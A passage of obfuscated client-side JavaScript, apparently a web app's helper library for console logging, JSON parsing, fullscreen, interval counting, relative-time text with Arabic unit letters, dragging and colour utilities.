_0x593fbd=-0xf96+0x1*0x19c2+0x1*-0xa2c;_0x14305c[_0x411792(0x1498)](_0x593fbd,_0x1c6aef[_0x411792(0x17d9)]);_0x593fbd++){console[_0x411792(0x1620)](JSON[_0x411792(0xdeb)](JSON[_0x411792(0x1a21)](_0x1c6aef[_0x593fbd])));}return _0x1c6aef[0x1*0x32e+-0xd15+0x9e7];},$P_warn=console[_0x528385(0xbdb)],$Pw=_0x410daa=>{var _0x400e6a=_0x528385,_0x421559={'nxkIT':function(_0x38ef8a,_0x519fa1){return _0x38ef8a+_0x519fa1;},'RZVFm':_0x400e6a(0x1006)+_0x400e6a(0xcff)};console[_0x400e6a(0x1620)](_0x421559[_0x400e6a(0x7fa)]('%c',_0x410daa),_0x421559[_0x400e6a(0x1571)]);},$P_Er=_0x56e176=>{var _0x7da2e3=_0x528385,_0x530ad5={'hCWlc':function(_0x173b26,_0x55b1fa){return _0x173b26+_0x55b1fa;},'QbmKr':_0x7da2e3(0x61e)+';'};console[_0x7da2e3(0x1620)](_0x530ad5[_0x7da2e3(0x92c)]('%c',_0x56e176),_0x530ad5[_0x7da2e3(0x2ae)]);},$PC=(_0x124ab0,_0xb016af)=>{var _0x34ef2b=_0x528385,_0x10fcf7={'bnKrK':function(_0x1086cc,_0x15d02a){return _0x1086cc+_0x15d02a;},'Zlxfl':_0x34ef2b(0xf0e)};console[_0x34ef2b(0x1620)](_0x10fcf7[_0x34ef2b(0x73b)]('%c',_0x124ab0),_0x10fcf7[_0x34ef2b(0x73b)](_0x10fcf7[_0x34ef2b(0x73b)](_0x10fcf7[_0x34ef2b(0x1207)],_0xb016af),';'));};function ParseJSON(_0x5dab44){var _0x4a574a=_0x528385,_0x9dfacc={'pvsgA':_0x4a574a(0x133c),'gNisr':function(_0x510ab7,_0xbc830d){return _0x510ab7===_0xbc830d;},'lfBBn':_0x4a574a(0x17e7),'RQsMU':function(_0x549732,_0x21f45c){return _0x549732==_0x21f45c;},'OkEBu':_0x4a574a(0x1287),'YZokY':_0x4a574a(0x444),'hzrDe':_0x4a574a(0x1331),'AbTvG':function(_0x306dca,_0x3fd9ea){return _0x306dca==_0x3fd9ea;},'cwAhW':function(_0x93074f,_0xa448f4){return _0x93074f!=_0xa448f4;}},_0x13b574=_0x9dfacc[_0x4a574a(0x370)][_0x4a574a(0x60c)]('|'),_0xf1fb34=-0x81*0xa+0x1*-0x19dc+0x1ee6;while(!![]){switch(_0x13b574[_0xf1fb34++]){case'0':try{var _0x688900=JSON[_0x4a574a(0xdeb)](_0x5dab44),_0x4975b6=typeof _0x688900;if(_0x688900&&_0x9dfacc[_0x4a574a(0x1290)](_0x4975b6,_0x9dfacc[_0x4a574a(0x1190)])||_0x9dfacc[_0x4a574a(0x1874)](_0x4975b6,_0x9dfacc[_0x4a574a(0xb62)])||_0x9dfacc[_0x4a574a(0x1874)](_0x4975b6,_0x9dfacc[_0x4a574a(0x9cb)])||_0x9dfacc[_0x4a574a(0x1874)](_0x4975b6,_0x9dfacc[_0x4a574a(0x17c7)]))return _0x688900;}catch(_0x25058e){}continue;case'1':if(_0x9dfacc[_0x4a574a(0x631)](_0x5dab44,undefined))return _0x5dab44;continue;case'2':console[_0x4a574a(0x1620)](_0x5dab44);continue;case'3':if(_0x9dfacc[_0x4a574a(0x13cf)](typeof _0x5dab44,_0x9dfacc[_0x4a574a(0xb62)]))return _0x5dab44;continue;case'4':return null;}break;}};function canAPP(){var _0x5538d6=_0x528385;if(window[_0x5538d6(0x12f3)])return;if(!window[_0x5538d6(0x1480)+_0x5538d6(0x4e0)])return-0xbc2+-0xf3+0x1*0xcb5;try{if(ApplePaySession[_0x5538d6(0x13c3)+_0x5538d6(0x135e)]())return 0x9*-0x3b0+-0x9*-0x2fc+0x655;}catch(_0x48b357){return 0x897*-0x3+0x177+0x184e;}}var _G={'Ser':function(_0x1462ab,_0x3eedd3,_0x3f910a=null){var _0x166201=_0x528385,_0x1e2f31={'eWyCY':function(_0x10822f,_0x383b55){return _0x10822f+_0x383b55;},'pXQwU':_0x166201(0x4a6)};_[_0x166201(0x1208)](_0x1e2f31[_0x166201(0x1593)](_0x1e2f31[_0x166201(0x10fd)],_0x1462ab),_0x3eedd3,{'A':_0x3f910a});}};function openFullscreen(){var _0x531459=_0x528385,_0x310727=document[_0x531459(0x1279)+_0x531459(0x204)];if(_0x310727[_0x531459(0xa96)+_0x531459(0x6f0)])_0x310727[_0x531459(0xa96)+_0x531459(0x6f0)]();else{if(_0x310727[_0x531459(0x1284)+_0x531459(0xc37)])_0x310727[_0x531459(0x1284)+_0x531459(0xc37)]();else{if(_0x310727[_0x531459(0x14e5)+_0x531459(0x138a)+_0x531459(0x62e)])_0x310727[_0x531459(0x14e5)+_0x531459(0x138a)+_0x531459(0x62e)]();else _0x310727[_0x531459(0x65f)+_0x531459(0xe9e)]&&_0x310727[_0x531459(0x65f)+_0x531459(0xe9e)]();}}}function activeIntervals_Start(){var _0x5f1ec5=_0x528385,_0x603327={'rKnZY':_0x5f1ec5(0x769)+'5','IFhyj':function(_0x2d104a,_0x55870c){return _0x2d104a&&_0x55870c;},'VwMhH':function(_0x37f43a,_0x20e1b3){return _0x37f43a!==_0x20e1b3;}},_0x24cbc0=_0x603327[_0x5f1ec5(0x14c1)][_0x5f1ec5(0x60c)]('|'),_0xf89dd2=-0x2340*-0x1+0x266e*0x1+-0x49ae;while(!![]){switch(_0x24cbc0[_0xf89dd2++]){case'0':window[_0x5f1ec5(0x6c9)]=window[_0x5f1ec5(0x55d)+'l'];continue;case'1':window[_0x5f1ec5(0xdd7)]=window[_0x5f1ec5(0x1271)+_0x5f1ec5(0x1169)];continue;case'2':var _0x159e0c={'yGSaN':function(_0x4b5105,_0xa31577){var _0x36ffc3=_0x5f1ec5;return _0x603327[_0x36ffc3(0x1243)](_0x4b5105,_0xa31577);},'sOhPI':function(_0x34363e,_0x46f9c7){var _0x4621a5=_0x5f1ec5;return _0x603327[_0x4621a5(0x688)](_0x34363e,_0x46f9c7);}};continue;case'3':window[_0x5f1ec5(0x55d)+'l']=function(_0x3e9c22,_0x22e217){var _0x573a15=_0x5f1ec5;return _0x159e0c[_0x573a15(0x94f)](_0x3e9c22,_0x22e217)&&window[_0x573a15(0x67b)]++,window[_0x573a15(0x6c9)](_0x3e9c22,_0x22e217);};continue;case'4':window[_0x5f1ec5(0x67b)]=0x2*0x593+0x1*-0xfd1+-0xef*-0x5;continue;case'5':window[_0x5f1ec5(0x1271)+_0x5f1ec5(0x1169)]=function(_0x4cf4e6){var _0x264b8d=_0x5f1ec5;return _0x159e0c[_0x264b8d(0x232)](_0x4cf4e6,!![])&&window[_0x264b8d(0x67b)]--,window[_0x264b8d(0xdd7)](_0x4cf4e6);};continue;}break;}}function Timeouts(_0x49f60b){var _0x51332b=_0x528385;return window[_0x51332b(0x67b)];}function CheckBox(_0x2a5741,_0xfe3148,_0x56251e=-0x15e6+0x1eae+-0x4*0x232){var _0x5ec6ba=_0x528385,_0x3a3039={'xpoYZ':function(_0x253bf5,_0x1b548e){return _0x253bf5(_0x1b548e);},'dmvrF':_0x5ec6ba(0x3b1),'mlKAM':_0x5ec6ba(0x397),'scRyX':function(_0x18e054,_0x28abd8){return _0x18e054<_0x28abd8;},'dXioM':function(_0x5aacfe,_0x2838c3){return _0x5aacfe+_0x2838c3;},'MvrLg':function(_0x643d2c,_0x364792){return _0x643d2c+_0x364792;},'jreEL':function(_0x34aa0f,_0x13f660){return _0x34aa0f+_0x13f660;}};_0x56251e&&_0x3a3039[_0x5ec6ba(0xb04)]($,_0x3a3039[_0x5ec6ba(0x498)])[_0x5ec6ba(0xe90)](_0x3a3039[_0x5ec6ba(0xc15)],![]);for(var _0x37d8ba=-0x1*-0x1e0e+0xde6+-0x2bf4;_0x3a3039[_0x5ec6ba(0x172a)](_0x37d8ba,_0x2a5741[_0x5ec6ba(0x17d9)]);_0x37d8ba++){_0x3a3039[_0x5ec6ba(0xb04)]($,_0x3a3039[_0x5ec6ba(0x1237)](_0x3a3039[_0x5ec6ba(0x12f0)](_0x3a3039[_0x5ec6ba(0x19e0)]('#',_0xfe3148),'_'),_0x2a5741[_0x37d8ba]))[_0x5ec6ba(0x46e)]();}}function TTxU(_0x2b5d99,_0x36c643){var _0x429bbf=_0x528385,_0x5aace5={'bkhLY':function(_0x1da933,_0x354f85){return _0x1da933(_0x354f85);},'KJBVr':function(_0x514bdd,_0x2dcd4f){return _0x514bdd(_0x2dcd4f);},'PDgAx':function(_0x19205e){return _0x19205e();},'OEnml':function(_0x1bcb3b,_0x2d5f13,_0xd78b78){return _0x1bcb3b(_0x2d5f13,_0xd78b78);}},_0x54f071=function(){var _0x33c5fb=_0x1f47;_0x5aace5[_0x33c5fb(0x154e)]($,_0x2b5d99)[_0x33c5fb(0xaf4)](_0x5aace5[_0x33c5fb(0x18fd)](TTx,_0x36c643++));};_0x5aace5[_0x429bbf(0x127d)](_0x54f071),_0x5aace5[_0x429bbf(0xf71)](setInterval,_0x54f071,-0x1d*0x119+0x9e*-0x20+0x377d);}function FloorF(_0x36ff6c,_0x292bac=-0xded*0x1+-0x9d9*-0x2+-0x5c0){var _0x27cdf8=_0x528385,_0x42a5de={'wzQKQ':function(_0xe69024,_0x45c1a9){return _0xe69024*_0x45c1a9;},'obZQk':function(_0x343a98,_0x2f43ec){return _0x343a98/_0x2f43ec;}};return _0x42a5de[_0x27cdf8(0x1997)](Math[_0x27cdf8(0x15b0)](_0x42a5de[_0x27cdf8(0x152f)](_0x36ff6c,_0x292bac)),_0x292bac);}function RoundF(_0x9be74a,_0x50ae1d=-0x143*0x9+-0x10cf+0x1c2f){var _0x59b46b=_0x528385,_0x391882={'ylikN':function(_0x4c1779,_0x20b046){return _0x4c1779*_0x20b046;},'HCkzb':function(_0x4ff8be,_0x1ae976){return _0x4ff8be/_0x1ae976;}};return _0x391882[_0x59b46b(0x206)](Math[_0x59b46b(0x614)](_0x391882[_0x59b46b(0x16cc)](_0x9be74a,_0x50ae1d)),_0x50ae1d);}var TIMTx=function(_0x43e730,_0x538d83){var _0x473548=_0x528385,_0x7f4e8={'bXSza':function(_0x45986a,_0x36ee2e){return _0x45986a(_0x36ee2e);},'UsXNQ':function(_0x1e1e99,_0x56bd05,_0x38a429){return _0x1e1e99(_0x56bd05,_0x38a429);}};_0x7f4e8[_0x473548(0x17a2)](setInterval,function(){var _0x532f7f=_0x473548;_0x7f4e8[_0x532f7f(0x1046)]($,_0x43e730)[_0x532f7f(0xaf4)](_0x7f4e8[_0x532f7f(0x1046)](TTx,_0x538d83++));},-0x1d07+0x333*-0x2+0x2755);};function CheckAll(_0x47741e){var _0x5bdc68=_0x528385,_0x5d8b30={'MzNxc':function(_0x2c3105,_0x57592e){return _0x2c3105(_0x57592e);},'kCpkB':_0x5bdc68(0x18f6)+_0x5bdc68(0x109a),'DzVyb':_0x5bdc68(0x397)};_0x5d8b30[_0x5bdc68(0xf14)]($,_0x5d8b30[_0x5bdc68(0x6eb)])[_0x5bdc68(0xea1)](this)[_0x5bdc68(0x1326)](_0x5d8b30[_0x5bdc68(0x118f)],_0x47741e[_0x5bdc68(0x397)]);}function freez(_0x12a63c,_0x2ce1bb=-0x4*0x13c+-0x8d1*0x1+-0x1f7*-0x7){var _0xe6c538=_0x528385,_0x2667e0={'jCUeQ':function(_0x4f7011,_0x5b9a20){return _0x4f7011(_0x5b9a20);},'IWSmN':function(_0x5f459a,_0x180864){return _0x5f459a+_0x180864;},'Jryod':_0xe6c538(0x54a)+'t(','ZjqBx':_0xe6c538(0x378),'KNxlg':_0xe6c538(0x103f),'Jixbp':_0xe6c538(0x9a1)},_0x113ed8=_0x2667e0[_0xe6c538(0xfbc)]($,_0x2667e0[_0xe6c538(0x82e)](_0x2667e0[_0xe6c538(0x82e)](_0x2667e0[_0xe6c538(0x5fd)],_0x12a63c),')'));_0x113ed8[_0xe6c538(0x3dd)](_0x2667e0[_0xe6c538(0x1062)],_0x2ce1bb?_0x2667e0[_0xe6c538(0xf2f)]:_0x2667e0[_0xe6c538(0x601)]);}function http(_0x8c8a9b,_0x125265){var _0x4e25be=_0x528385,_0x26a0e3={'CVsGC':function(_0x35a103,_0x40e755){return _0x35a103(_0x40e755);}};_[_0x4e25be(0x1208)](_0x125265,function(_0x7d1dc2){var _0x4e1701=_0x4e25be;_0x26a0e3[_0x4e1701(0x15a7)]($,_0x8c8a9b)[_0x4e1701(0xaf4)](_0x7d1dc2);});}function TTx(_0x457e69,_0xf1128e=-0x248*0x8+0x24be*-0x1+-0x1b7f*-0x2){var _0x476629=_0x528385,_0x47ebb9={'fnUAz':_0x476629(0xfbd)+_0x476629(0xfb1),'DGcBH':function(_0x114887,_0x222610){return _0x114887+_0x222610;},'qURqF':function(_0x192ddd,_0x2999c3){return _0x192ddd+_0x2999c3;},'ADwZD':function(_0x1b15f3,_0x1fcc75){return _0x1b15f3<_0x1fcc75;},'xRvBO':function(_0x2d87f5,_0x2420bd){return _0x2d87f5<_0x2420bd;},'ipdFQ':function(_0x1cf2d7,_0x2e5f7a){return _0x1cf2d7<_0x2e5f7a;},'duiXw':function(_0x442d71,_0x24e636){return _0x442d71==_0x24e636;},'OHhwq':function(_0x348938,_0x4e7215){return _0x348938<_0x4e7215;},'BpJZe':function(_0x496bf6,_0x1f12a3){return _0x496bf6+_0x1f12a3;},'xMiys':_0x476629(0x55e),'NAskB':_0x476629(0x16ee),'vJeDh':_0x476629(0x247),'WMKTj':_0x476629(0x12be),'EiMLV':_0x476629(0x1521),'wztTG':_0x476629(0x16ba),'bIvBQ':_0x476629(0x138f),'VrCKk':_0x476629(0x207),'rNvGP':_0x476629(0x193c),'OfYbs':_0x476629(0xd6f),'SdgbD':_0x476629(0x830),'rXwYW':_0x476629(0x851),'pXgnB':_0x476629(0x5fc),'egCyp':_0x476629(0x1903),'WAPJT':_0x476629(0x1a26),'pmSHf':_0x476629(0x4af),'nHneD':_0x476629(0x1078),'izHEf':_0x476629(0x50d),'VsqBF':function(_0x4b5e4a,_0x2fee6a){return _0x4b5e4a<_0x2fee6a;},'HJNUl':function(_0x2244b1,_0x611644){return _0x2244b1/_0x611644;}},_0x39aa8b=_0x47ebb9[_0x476629(0x161f)][_0x476629(0x60c)]('|'),_0x819760=-0x1*0x1d58+-0x2*0x565+-0x1411*-0x2;while(!![]){switch(_0x39aa8b[_0x819760++]){case'0':var _0x497ca2,_0x429fa3,_0x5b185a='';continue;case'1':if(_0xf1128e)return _0x47ebb9[_0x476629(0x16b8)](_0x47ebb9[_0x476629(0x267)](_0x497ca2,'\x20'),_0x411eb2[_0x429fa3]);continue;case'2':if(_0x47ebb9[_0x476629(0xc0f)](_0x457e69,-0x1*-0x9b7+0x211a+-0x2a95))_0x497ca2=-0x2*0x11de+0x1*-0x885+-0x16*-0x203,_0x429fa3=-0xe*-0x264+-0x21bb*0x1+-0x43*-0x1;else{if(_0x47ebb9[_0x476629(0xc0f)](_0x457e69,0xf68*0x2+0x1c43+-0x2d03))_0x497ca2=-0x2396+-0x1*0x737+0x2b09*0x1,_0x429fa3=0x31*-0x49+-0x2*0x751+0x1*0x1c9c;else{if(_0x47ebb9[_0x476629(0x157c)](_0x457e69,0x11f9e+0x1302b*-0x2+0x29238))_0x497ca2=-0x2*-0x832+0x248f+0x7c7*-0x5,_0x429fa3=0x26a8+0x2670+0x2f7*-0x1a;else{if(_0x47ebb9[_0x476629(0x157c)](_0x457e69,-0x8903d+0x2d17fd+0x521f40))_0x497ca2=-0x1f65+0x5fc*0x28+-0x1d3*-0x47,_0x429fa3=-0x5fe*-0x5+0xe*-0x25f+-0x33f*-0x1;else _0x47ebb9[_0x476629(0x882)](_0x457e69,-0x61fcf98+0x1*-0xb3d65b3+0x1700cfcb)?(_0x497ca2=0x377d43*0x1+-0xb*0x1d707+0x1a*0x2a59,_0x429fa3=0xb65*-0x1+-0x8e4*0x3+-0x1*-0x2615):(_0x497ca2=-0x2babd1c+-0x191d05*-0x2+-0x146*-0x37723,_0x429fa3=0x195b*0x1+-0x2dc+-0x167a);}}}continue;case'3':if(_0x47ebb9[_0x476629(0x157c)](_0x497ca2,-0x2ad+-0x1*-0x221f+-0x2*0xfb8))_0x497ca2=_0x1f744b[0x24c0+0xca8+-0x3168][_0x429fa3];else{if(_0x47ebb9[_0x476629(0x902)](_0x497ca2,0xa13+0x62*0x39+-0x1fe3))_0x497ca2=_0x1f744b[0x1df1+0x1c1c+-0x3a0c][_0x429fa3];else _0x47ebb9[_0x476629(0x146a)](_0x497ca2,-0x8e+-0xa2d+-0x7*-0x18a)?_0x497ca2+=_0x47ebb9[_0x476629(0x267)]('\x20',_0x1f744b[-0x3*0x95+-0x2294+0x2455][_0x429fa3]):_0x497ca2+=_0x47ebb9[_0x476629(0x101f)]('\x20',_0x1f744b[0x22f*-0x9+-0x5*0x7+0x13ca][_0x429fa3]);}continue;case'4':var _0x411eb2=['ث','د','س','ي','ش','ع'];continue;case'5':var _0x1f744b=[[_0x47ebb9[_0x476629(0x1958)],_0x47ebb9[_0x476629(0xdc7)],_0x47ebb9[_0x476629(0x1a5b)],_0x47ebb9[_0x476629(0xeb4)],_0x47ebb9[_0x476629(0xbed)],_0x47ebb9[_0x476629(0xdf7)]],[_0x47ebb9[_0x476629(0x2f4)],_0x47ebb9[_0x476629(0x7f4)],_0x47ebb9[_0x476629(0xbcb)],_0x47ebb9[_0x476629(0x126b)],_0x47ebb9[_0x476629(0xb49)],_0x47ebb9[_0x476629(0x15ea)]],[_0x47ebb9[_0x476629(0x2a8)],_0x47ebb9[_0x476629(0x870)],_0x47ebb9[_0x476629(0x2e7)],_0x47ebb9[_0x476629(0x51f)],_0x47ebb9[_0x476629(0x594)],_0x47ebb9[_0x476629(0x91f)]]];continue;case'6':_0x47ebb9[_0x476629(0x16f1)](_0x457e69,-0x1926+0x41*0xd+0x77*0x2f)&&(_0x457e69=-_0x457e69);continue;case'7':_0x497ca2=Math[_0x476629(0x15b0)](_0x47ebb9[_0x476629(0x1117)](_0x457e69,_0x497ca2));continue;case'8':return _0x497ca2;}break;}}function TTx_abs(_0x1698f2,_0x576ee6=0x1de9+-0x1*-0x1033+-0x2e1c){var _0x101961=_0x528385,_0x3b5c08={'rLzwz':function(_0x2e659c,_0x4a5106,_0x44dc3b){return _0x2e659c(_0x4a5106,_0x44dc3b);},'KlQtR':function(_0x6ac171,_0xdbabf4){return _0x6ac171-_0xdbabf4;},'sbPwO':function(_0x12c168,_0x32cacb){return _0x12c168/_0x32cacb;}};return _0x3b5c08[_0x101961(0x7a1)](TTx,_0x3b5c08[_0x101961(0x354)](_0x1698f2,_0x3b5c08[_0x101961(0x8c3)](Date[_0x101961(0x1825)](),-0x79*-0x5+0xd52+-0xbc7)),_0x576ee6);}function M_Box(_0x5a4dcd,_0x3e399d){var _0xcdef0f=_0x528385,_0x4a406f={'kxtBo':_0xcdef0f(0xfba)+'0','TJepd':function(_0x283139,_0x7c51f7){return _0x283139(_0x7c51f7);},'JbcWm':_0xcdef0f(0xb2f),'TsULo':_0xcdef0f(0x10ec)+_0xcdef0f(0x76f),'znxih':function(_0x592917,_0x108f4d){return _0x592917+_0x108f4d;},'zpBZX':_0xcdef0f(0x9f2),'HdpKZ':function(_0x194419,_0x28662c){return _0x194419+_0x28662c;},'tBPFj':_0xcdef0f(0x12af),'WBSsU':function(_0x1361b7,_0x3502b8){return _0x1361b7(_0x3502b8);},'HpHro':_0xcdef0f(0x106e),'msCJP':_0xcdef0f(0x1133)+_0xcdef0f(0x161e)+_0xcdef0f(0xf37)+_0xcdef0f(0x101d)+_0xcdef0f(0x1607)+_0xcdef0f(0x1986)+_0xcdef0f(0xafe)+_0xcdef0f(0x100b)+_0xcdef0f(0x105b)+_0xcdef0f(0xd48)+_0xcdef0f(0x1359)+_0xcdef0f(0xf44)+_0xcdef0f(0xd41)+_0xcdef0f(0x522)+_0xcdef0f(0x1747)+_0xcdef0f(0x36c)+_0xcdef0f(0x19cf)},_0x265d42=_0x4a406f[_0xcdef0f(0x4ff)][_0xcdef0f(0x60c)]('|'),_0x2f19d1=-0xb33*0x1+-0x129*0x13+0x25*0xe6;while(!![]){switch(_0x265d42[_0x2f19d1++]){case'0':_0x4a406f[_0xcdef0f(0x16ae)]($,_0x5a4dcd)[_0xcdef0f(0x18c7)](_0x480ac4);continue;case'1':var _0x4796bc=_0x4a406f[_0xcdef0f(0x16ae)]($,_0x4a406f[_0xcdef0f(0x19d5)]);continue;case'2':_0x4a406f[_0xcdef0f(0x16ae)]($,_0x5a4dcd)[_0xcdef0f(0xf93)](_0x480ac4,function(){var _0x1f6bb7=_0xcdef0f;_0x4796bc[_0x1f6bb7(0x197b)]();});continue;case'3':var _0x4e35b2={'oCwlc':_0x4a406f[_0xcdef0f(0x458)],'SESgy':function(_0x2a1722,_0x1da80c){var _0x27df7f=_0xcdef0f;return _0x4a406f[_0x27df7f(0x1946)](_0x2a1722,_0x1da80c);},'aeIPF':_0x4a406f[_0xcdef0f(0x1a30)],'XkKUy':function(_0x41d7b1,_0x44d47a){var _0x262f85=_0xcdef0f;return _0x4a406f[_0x262f85(0x1a8c)](_0x41d7b1,_0x44d47a);},'hfEZP':_0x4a406f[_0xcdef0f(0x49d)],'oyRsb':function(_0x5d6739,_0x33af75){var _0xaef233=_0xcdef0f;return _0x4a406f[_0xaef233(0x1a8c)](_0x5d6739,_0x33af75);}};continue;case'4':var _0x480ac4=function(_0x494e7c){var _0x3960ae=_0xcdef0f,_0x41a5f8=_0x4e35b2[_0x3960ae(0x5b9)][_0x3960ae(0x60c)]('|'),_0x4b67be=0x17f5+0x1*0x26bc+-0x3eb1;while(!![]){switch(_0x41a5f8[_0x4b67be++]){case'0':_0x4796bc[_0x3960ae(0xaf4)](_0x3e399d);continue;case'1':_0x1757c3=_0x4e35b2[_0x3960ae(0x134d)](_0x494e7c[_0x3960ae(0xb13)],-0x2*0x43+-0x18e8+0x1982);continue;case'2':_0x4796bc[_0x3960ae(0x3dd)](_0x4e35b2[_0x3960ae(0xc23)],_0x4e35b2[_0x3960ae(0x1137)](_0x25dd78,'px'));continue;case'3':var _0x1757c3,_0x25dd78;continue;case'4':_0x4796bc[_0x3960ae(0x3dd)](_0x4e35b2[_0x3960ae(0x10f4)],_0x4e35b2[_0x3960ae(0x10a3)](_0x1757c3,'px'));continue;case'5':_0x4796bc[_0x3960ae(0x85b)]();continue;case'6':_0x25dd78=_0x4e35b2[_0x3960ae(0x1137)](_0x494e7c[_0x3960ae(0xb58)],0xebb*-0x1+0xf1c+0x7*-0xb);continue;}break;}};continue;case'5':!_0x4796bc[_0xcdef0f(0x17d9)]&&_0x4a406f[_0xcdef0f(0x403)]($,_0x4a406f[_0xcdef0f(0x1a6f)])[_0xcdef0f(0x7ad)](_0x4a406f[_0xcdef0f(0x1364)]);continue;}break;}}function Drag(_0x232ee5,_0x2fda11,_0x4cd6ac=-0x1dd4+0xcbe*-0x1+0x2a92){var _0x156ec3=_0x528385,_0x244f7e={'QONSN':function(_0x20c587,_0x3d1090){return _0x20c587(_0x3d1090);},'CoWEB':_0x156ec3(0x9f2),'hKURw':function(_0x17388d,_0x527272){return _0x17388d+_0x527272;},'RBzbD':function(_0x5fe022,_0x295af2){return _0x5fe022(_0x295af2);},'lKBvi':_0x156ec3(0x12af),'TEQaa':function(_0x2b75ad,_0x386cfe){return _0x2b75ad(_0x386cfe);},'wyQZA':function(_0x4656af,_0x4bff2a){return _0x4656af-_0x4bff2a;},'sEpTc':function(_0x460265,_0x55d797){return _0x460265(_0x55d797);},'BbuSP':_0x156ec3(0xaf4),'aCdbc':_0x156ec3(0x18c7),'fDPMu':function(_0x16a199,_0xfcf9af){return _0x16a199(_0xfcf9af);}};_0x244f7e[_0x156ec3(0x1668)]($,_0x232ee5)[_0x156ec3(0x501)](function(_0x891c0d){var _0x5c07f6=_0x156ec3,_0x25194d=_0x244f7e[_0x5c07f6(0x12a7)]($,_0x2fda11)[_0x5c07f6(0xc82)](),_0x54d7d0=_0x244f7e[_0x5c07f6(0xb07)](_0x25194d[_0x5c07f6(0x9f2)],_0x891c0d[_0x5c07f6(0xb58)]),_0x249490=_0x244f7e[_0x5c07f6(0xb07)](_0x25194d[_0x5c07f6(0x12af)],_0x891c0d[_0x5c07f6(0xb13)]);_0x4cd6ac&&(_0x54d7d0=-_0x891c0d[_0x5c07f6(0xb58)]),_0x244f7e[_0x5c07f6(0x1195)]($,_0x244f7e[_0x5c07f6(0x64b)])[_0x5c07f6(0x18c7)](function(_0x30181f){var _0x5eec9a=_0x5c07f6;_0x244f7e[_0x5eec9a(0x789)]($,_0x2fda11)[_0x5eec9a(0x3dd)](_0x244f7e[_0x5eec9a(0x1654)],_0x244f7e[_0x5eec9a(0x6fd)](_0x54d7d0,_0x30181f[_0x5eec9a(0xb58)])),_0x244f7e[_0x5eec9a(0x1668)]($,_0x2fda11)[_0x5eec9a(0x3dd)](_0x244f7e[_0x5eec9a(0x7e5)],_0x244f7e[_0x5eec9a(0x6fd)](_0x249490,_0x30181f[_0x5eec9a(0xb13)]));});}),_0x244f7e[_0x156ec3(0x5f7)]($,_0x244f7e[_0x156ec3(0x64b)])[_0x156ec3(0x64a)](function(){var _0x1a48eb=_0x156ec3;_0x244f7e[_0x1a48eb(0x1195)]($,this)[_0x1a48eb(0x833)](_0x244f7e[_0x1a48eb(0x17a0)]);});}function decodeHtml(_0x1f36c6){var _0xfc4d61=_0x528385,_0x51895={'hlSyA':_0xfc4d61(0x1657)},_0x39aa9f=document[_0xfc4d61(0x171c)+_0xfc4d61(0x140e)](_0x51895[_0xfc4d61(0x1637)]);return _0x39aa9f[_0xfc4d61(0x20f)]=_0x1f36c6,_0x39aa9f[_0xfc4d61(0x17eb)];}function Random(_0x528ffc){var _0x5f4508=_0x528385,_0x370f3d={'OKGBH':function(_0x1a5106,_0x230ab7){return _0x1a5106*_0x230ab7;},'jySfl':function(_0x53c2f1,_0x2fc544){return _0x53c2f1-_0x2fc544;}},_0x1bef27=_0x370f3d[_0x5f4508(0x146b)](Math[_0x5f4508(0x1172)](_0x528ffc),-0xb8f*0x5+0x4e08+0x3d*0x4f);return _0x1bef27=_0x370f3d[_0x5f4508(0x38a)](_0x1bef27,Math[_0x5f4508(0x15b0)](_0x1bef27)),_0x1bef27;}function RandColor(_0x297413=0x1*0xede+-0x2c*0x30+-0x347*0x2,_0x3a94e5=-0x3ad*-0x9+0x377*0xb+-0x4732){var _0x346ac4=_0x528385,_0x1e9c6d={'kYhdu':_0x346ac4(0xe8e)+_0x346ac4(0x160a),'aOBfA':function(_0x2e6d84,_0x2058f1){return _0x2e6d84<_0x2058f1;},'luOsx':function(_0x5ab96c,_0x3dfb90){return _0x5ab96c*_0x3dfb90;},'tgvsr':function(_0x138d1d,_0x240700){return _0x138d1d(_0x240700);},'Tgasg':function(_0x546cf3,_0x728a0c){return _0x546cf3*_0x728a0c;}},_0x35daca=-0xa2e+0x620+0x40e,_0x4daa41='',_0x2c596b=_0x1e9c6d[_0x346ac4(0x39b)],_0x297413=_0x2c596b[_0x346ac4(0x17d9)];for(;_0x1e9c6d[_0x346ac4(0x8da)](_0x35daca,0x1044+0x3*0x579+-0xae3*0x3);_0x35daca++){_0x4daa41+=_0x2c596b[Math[_0x346ac4(0x15b0)](_0x1e9c6d[_0x346ac4(0x1fb)](_0x3a94e5?_0x1e9c6d[_0x346ac4(0x19be)](Random,_0x1e9c6d[_0x346ac4(0xa4f)](_0x1e9c6d[_0x346ac4(0x1fb)](_0x35daca,_0x3a94e5),-0x1*0x209a+0x41a+0x1ce4)):Math[_0x346ac4(0xbfb)](),_0x297413))];}return _0x4daa41;}function InvertColor(_0x3d4627){var _0x2927fa=_0x528385,_0x1a4d9d={'dAlVu':_0x2927fa(0xa6c)+_0x2927fa(0x1262),'YAsyu':function(_0x4624df,_0x4c83a4){return _0x4624df-_0x4c83a4;},'TYETC':function(_0xaedd1c,_0x184021,_0x12dbf8){return _0xaedd1c(_0x184021,_0x12dbf8);},'ueFnV':function(_0x57560c,_0x209001,_0x22bb1a){return _0x57560c(_0x209001,_0x22bb1a);},'Lqwgc':function(_0x558720,_0x4ed017){return _0x558720<_0x4ed017;},'RQIGD':function(_0x4e8e23,_0x16a3f1){return _0x4e8e23+_0x16a3f1;},'ndwon':function(_0xab9ebd,_0x11fe72){return _0xab9ebd+_0x11fe72;},'HGGdv':function(_0x56c3fa,_0x82124e){return _0x56c3fa<_0x82124e;}},_0x3bb20d=_0x1a4d9d[_0x2927fa(0x9e5)][_0x2927fa(0x60c)]('|'),_0x3c9836=-0x262a+0x3be+0x226c*0x1;while(!![]){switch(_0x3bb20d[_0x3c9836++]){case'0':var 